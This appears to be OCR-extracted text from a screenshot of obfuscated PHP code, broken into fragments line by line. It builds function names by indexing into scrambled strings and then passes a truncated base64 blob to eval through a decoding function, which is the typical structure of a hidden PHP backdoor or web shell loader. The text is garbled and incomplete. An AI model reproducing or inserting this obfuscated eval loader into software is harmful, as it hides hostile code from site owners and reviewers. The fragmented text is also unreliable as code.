
=='
$IlIlIlIlIlIlI
=
$codebazankey1
[
2
].
$codebazank
ey1
[
32
].
$codebazankey1
[
20
].
$codebazankey1
[
1
1
].
$codebazankey1
[
23
].
$codebazankey1
[
15
].
$co
debazankey1
[
32
].
$codebazankey1
[
1
].
$codebazan
key1
[
11
$codebazankey2
 = 
$IlIlIlIlIlIlI
(
"xes26:tr5bz
f{8ydhog`uw9omvl7kicjp43nq"
, -
1
$lIlIlIlIlIlIlIlI
=
$codebazankey2
[
16
].
$codeba
zankey2
[
12
].
$codebazankey2
[
31
].
$codebazankey
2
[
23
].
$codebazankey2
[
18
].
$codebazankey2
[
2
4
].
$codebazankey2
[
9
].
$codebazankey2
[
20
].
$cod
ebazankey2
[
11
$lIlIlIlIlIlIlIlIl
=
$codebazankey1
[
30
].
$codeb
azankey1
[
9
].
$codebazankey1
[
6
].
$codebazankey1
[
11
].
$codebazankey1
[
27
].
$codebazankey1
[
8
].
$c
odebazankey1
[
19
].
$codebazankey1
[
1
].
$codebaza
nkey1
[
11
].
$codebazankey1
[
15
].
$codebazankey1
[
32
].
$codebazankey1
[
1
].
$codebazankey1
[
11
eval
(
$lIlIlIlIlIlIlIlI
(base64_decode(
'VZ

e3DrTYGUBfxtLuLwpykuWCHIecG4sMQ87h6T1bWp

QguHzxnPJM+7//1Sv/f/2dpVtJYP8tynwqyr//Cp

IS5Zc7FrsATBbvEGu5TF2NonG8YxUfbbKiQsGIEw

JF7F3+sMJq3/PtlUASeAmeAkEDHQeoryvk1Hja8y

uSDvAm/Kwg0SYtBmfo2ozkeLrz7rsTzNNUbrZALf
